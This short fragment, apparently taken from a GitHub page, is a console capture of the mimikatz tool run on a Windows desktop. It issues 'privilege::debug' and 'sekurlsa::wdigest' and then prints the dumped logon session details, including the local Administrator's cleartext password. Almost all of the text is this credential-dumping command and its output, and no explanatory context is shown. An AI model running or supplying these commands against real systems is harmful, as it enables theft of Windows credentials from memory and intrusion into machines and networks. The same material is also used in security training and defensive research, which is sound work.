 C:\Users\Administrator\Desktop>mimikatz "privilege::debug" "sekurlsa::wdigest" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::wdigest
Authentication Id : 0 ; 348209 (00000000:00055031)
Session : Interactive from 1
User Name : Administrator
Domain : DESKTOP-49FD31I
Logon Server : DESKTOP-49FD31I
Logon Time : 2021/3/4 16:07:29
SID : S-1-5-21-3877793696-1596986924-81905198-500
wdigest :
* Username : Administrator
* Domain : DESKTOP-49FD31I
* Password : 123